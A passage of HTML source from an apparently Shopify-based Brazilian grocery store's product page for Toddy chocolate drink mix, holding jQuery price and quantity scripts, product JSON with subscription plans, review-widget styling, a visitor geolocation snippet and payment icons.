                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":9280043778353,"title":"TODDY ACHOCOLATADO 370G","handle":"toddy-achocolatado-370g","description":"\u003cp\u003eChocolate Toddy 370G\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Post-send-flavors_eb9f1622-fd07-406c-aa65-2fccb7ae2b2f_480x480.png?v=1704290623\" alt=\"\" width=\"276\" height=\"276\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Post-send-flavors_eb9f1622-fd07-406c-aa65-2fccb7ae2b2f_480x480.png?v=1704290623\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003e100% Cacao: Original Toddy Chocolate Mix is made with premium 100% cacao, providing a rich and authentic chocolate flavor that's perfect for those who love the taste of pure chocolate.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eRich and Creamy: Our Toddy Chocolate Drink Mix is rich and creamy, with a smooth and velvety texture that's sure to satisfy your sweet tooth. It's the perfect way to enjoy a delicious chocolate drink any time of day.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eEasy to Prepare: Toddy Chocolate Mix is easy to prepare. Simply add hot milk to the mix, stir well, and enjoy. It's perfect for busy mornings, afternoons, or evenings when you need a quick and easy treat.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eVersatile: Our Toddy Chocolate Drink Mix is versatile and can be enjoyed in a variety of ways. You can use it to make hot chocolate, chocolate milk, chocolate smoothies, or even chocolate ice cream. The possibilities are endless!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eQuality Ingredients: We use only the finest ingredients in our Toddy Chocolate Mix, including real cocoa, sugar, and malt. We pride ourselves on providing a high-quality product that you can feel good about serving to your family and friends.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2024-02-16T11:47:53-05:00","created_at":"2024-01-05T08:32:31-05:00","vendor":"Toddy","type":"Chocolate \u0026 Dairy Drinks","tags":["Chocolate","Drinks","MILK","Powder Chocolate","Toddy"],"price":499,"price_min":499,"price_max":499,"available":false,"price_varies":false,"compare_at_price":799,"compare_at_price_min":799,"compare_at_price_max":799,"compare_at_price_varies":false,"variants":[{"id":48113662918961,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BRC.TODDYACHOC370G","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TODDY ACHOCOLATADO 370G","public_title":null,"options":["Default Title"],"price":499,"weight":367,"compare_at_price":799,"inventory_management":"shopify","barcode":"7892840819507","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":439}],"price":439,"compare_at_price":499,"per_delivery_price":439,"selling_plan_id":689862082865,"selling_plan_group_id":"4e78d1794c5278ae48a22e114b0c4be38d69110f"},{"price_adjustments":[{"position":1,"price":459}],"price":459,"compare_at_price":499,"per_delivery_price":459,"selling_plan_id":689983881521,"selling_plan_group_id":"1f5947fb9fcb3f9ca996bd5f5f579576bd76d070"}]}],"images":["\/\/braziliancorner.shop\/cdn\/shop\/files\/39431.png?v=1704461553","\/\/braziliancorner.shop\/cdn\/shop\/files\/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20.jpg?v=1708029571","\/\/braziliancorner.shop\/cdn\/shop\/files\/41ceYYRDacL.jpg?v=1708029780"],"featured_image":"\/\/braziliancorner.shop\/cdn\/shop\/files\/39431.png?v=1704461553","options":["Title"],"media":[{"alt":null,"id":36335774695729,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/39431.png?v=1704461553"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/39431.png?v=1704461553","width":1000},{"alt":null,"id":36735814467889,"position":2,"preview_image":{"aspect_ratio":0.828,"height":813,"width":673,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20.jpg?v=1708029571"},"aspect_ratio":0.828,"height":813,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20.jpg?v=1708029571","width":673},{"alt":null,"id":36735836979505,"position":3,"preview_image":{"aspect_ratio":0.848,"height":500,"width":424,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/41ceYYRDacL.jpg?v=1708029780"},"aspect_ratio":0.848,"height":500,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/41ceYYRDacL.jpg?v=1708029780","width":424}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"4e78d1794c5278ae48a22e114b0c4be38d69110f","name":"2 Weeks Subscription","options":[{"name":"2 Weekly(s)","position":1,"values":["2 Weekly(s)"]}],"selling_plans":[{"id":689862082865,"name":"2 Weeks Subscription","description":"You will receive an order in every 2 Weeks","options":[{"name":"2 Weekly(s)","position":1,"value":"2 Weekly(s)"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":12}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":null},{"id":"1f5947fb9fcb3f9ca996bd5f5f579576bd76d070","name":"Monthly Subscription","options":[{"name":"1 Monthly(s)","position":1,"values":["1 Monthly(s)"]}],"selling_plans":[{"id":689983881521,"name":"Monthly Subscription","description":"You will receive an order in every 1 Month","options":[{"name":"1 Monthly(s)","position":1,"value":"1 Monthly(s)"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":8}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":null}],"content":"\u003cp\u003eChocolate Toddy 370G\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Post-send-flavors_eb9f1622-fd07-406c-aa65-2fccb7ae2b2f_480x480.png?v=1704290623\" alt=\"\" width=\"276\" height=\"276\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Post-send-flavors_eb9f1622-fd07-406c-aa65-2fccb7ae2b2f_480x480.png?v=1704290623\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003e100% Cacao: Original Toddy Chocolate Mix is made with premium 100% cacao, providing a rich and authentic chocolate flavor that's perfect for those who love the taste of pure chocolate.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eRich and Creamy: Our Toddy Chocolate Drink Mix is rich and creamy, with a smooth and velvety texture that's sure to satisfy your sweet tooth. It's the perfect way to enjoy a delicious chocolate drink any time of day.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eEasy to Prepare: Toddy Chocolate Mix is easy to prepare. Simply add hot milk to the mix, stir well, and enjoy. It's perfect for busy mornings, afternoons, or evenings when you need a quick and easy treat.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eVersatile: Our Toddy Chocolate Drink Mix is versatile and can be enjoyed in a variety of ways. You can use it to make hot chocolate, chocolate milk, chocolate smoothies, or even chocolate ice cream. The possibilities are endless!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eQuality Ingredients: We use only the finest ingredients in our Toddy Chocolate Mix, including real cocoa, sugar, and malt. We pride ourselves on providing a high-quality product that you can feel good about serving to your family and friends.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 48113662918961
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/07437d5a26.js?v=153111775213282970861743079355" defer></script>
 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery1.1.min.js?v=74374508889517563921743079355" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p>Chocolate Toddy 370G</p>
<div>
<img src="https://cdn.shopify.com/s/files/1/0658/5699/5633/files/Post-send-flavors_eb9f1622-fd07-406c-aa65-2fccb7ae2b2f_480x480.png?v=1704290623" alt="" width="276" height="276" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0658/5699/5633/files/Post-send-flavors_eb9f1622-fd07-406c-aa65-2fccb7ae2b2f_480x480.png?v=1704290623" data-mce-style="display: block; margin-left: auto; margin-right: auto;">
<ul class="a-unordered-list a-vertical a-spacing-mini" data-mce-fragment="1">
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">100% Cacao: Original Toddy Chocolate Mix is made with premium 100% cacao, providing a rich and authentic chocolate flavor that's perfect for those who love the taste of pure chocolate.</span></li>
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Rich and Creamy: Our Toddy Chocolate Drink Mix is rich and creamy, with a smooth and velvety texture that's sure to satisfy your sweet tooth. It's the perfect way to enjoy a delicious chocolate drink any time of day.</span></li>
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Easy to Prepare: Toddy Chocolate Mix is easy to prepare. Simply add hot milk to the mix, stir well, and enjoy. It's perfect for busy mornings, afternoons, or evenings when you need a quick and easy treat.</span></li>
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Versatile: Our Toddy Chocolate Drink Mix is versatile and can be enjoyed in a variety of ways. You can use it to make hot chocolate, chocolate milk, chocolate smoothies, or even chocolate ice cream. The possibilities are endless!</span></li>
<li class="a-spacing-mini" data-mce-fragment="1"><span class="a-list-item" data-mce-fragment="1">Quality Ingredients: We use only the finest ingredients in our Toddy Chocolate Mix, including real cocoa, sugar, and malt. We pride ourselves on providing a high-quality product that you can feel good about serving to your family and friends.</span></li>
</ul>
</div>
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Security Payment</h2><svg class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>    
                
                <div class="card__section"><div class="payment-list">
                      
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 